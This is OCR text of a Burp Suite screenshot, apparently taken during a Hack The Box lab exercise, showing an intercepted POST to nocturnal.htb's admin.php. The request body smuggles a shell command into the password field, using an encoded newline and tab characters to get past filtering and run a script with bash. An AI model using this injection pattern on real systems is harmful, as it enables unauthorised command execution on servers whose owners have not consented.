 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://nocturnal.htb:80 [10.10.11.64] Open browser
Time Type Direction Method URL Status code Length
20:31:09 22 ... HTTP Request POST http://nocturnal.htb/admin.php
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=vl2dd0o6f35c5r7hhoaqhi4nr6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0abash%09-c%09"bash%09script.sh"&backup=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (20) All issues Memory: 115.1MB Disabled